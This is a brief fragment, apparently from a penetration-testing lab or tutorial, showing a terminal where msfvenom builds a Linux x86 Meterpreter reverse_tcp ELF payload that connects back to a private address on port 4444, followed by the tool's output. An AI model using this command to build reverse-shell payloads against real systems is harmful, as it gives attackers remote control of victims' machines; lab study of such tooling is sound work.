 └─$ msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.230.128 lport=4444 -f elf > ~/Documents/payloads/shell
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes